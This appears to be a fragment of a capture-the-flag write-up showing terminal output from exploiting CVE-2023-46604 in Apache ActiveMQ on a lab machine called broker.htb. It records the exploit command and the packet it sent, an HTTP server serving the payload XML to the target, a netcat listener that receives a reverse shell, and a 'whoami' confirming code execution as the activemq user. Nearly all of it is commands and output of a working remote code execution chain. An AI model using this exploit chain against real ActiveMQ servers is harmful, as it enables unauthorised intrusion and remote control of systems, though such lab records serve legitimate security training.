 └─$ go run main.go -i broker.htb -p 61616 -u http://10.10.14.15/poc-linux.xml
ActiveMQ-RCE
[*] Target: broker.htb:61616
[*] XML URL: http://10.10.14.15/poc-linux.xml
[*] Sending packet: 000000731f000000000000000000010100426f72672e737072696e676672616d65776f726b2e636f6e746578742e737570706f72742e436c61737350617468586d6c4170706c6
2f31302e31302e31342e31352f706f632d6c696e75782e786d6c
┌──(d1srupt㉿dummysystem)-[/dev/shm/CVE-2023-46604]
└─$
┌──(d1srupt㉿dummysystem)-[/dev/shm/CVE-2023-46604]
└─$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.11.243 - - [01/Jan/2024 22:03:06] "GET /poc-linux.xml HTTP/1.1" 200 -
10.10.11.243 - - [01/Jan/2024 22:03:06] "GET /poc-linux.xml HTTP/1.1" 200 -
┌──(d1srupt㉿dummysystem)-[/dev/shm/CVE-2023-46604]
└─$ rlwrap nc -lvnp 9001
listening on [any] 9001 ...
connect to [10.10.14.15] from (UNKNOWN) [10.10.11.243] 56
bash: cannot set terminal process group (879): Inappropri
bash: no job control in this shell
activemq@broker:/opt/apache-activemq-5.15.15/bin$ whoami
whoami
activemq
activemq@broker:/opt/apache-activemq-5.15.15/bin$